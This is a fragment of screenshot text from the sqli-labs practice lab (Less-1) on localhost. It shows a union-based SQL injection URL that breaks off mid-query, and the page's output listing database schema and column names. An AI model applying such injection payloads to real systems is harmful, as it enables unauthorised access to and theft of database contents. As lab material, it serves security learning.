 127.0.0.1/sqli-labs-master/Less-1/?id=88' union select 1,(select group_concat(schema_name) from information
sqlilabs 时钟OS
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
SQLI DUMB SERIES-1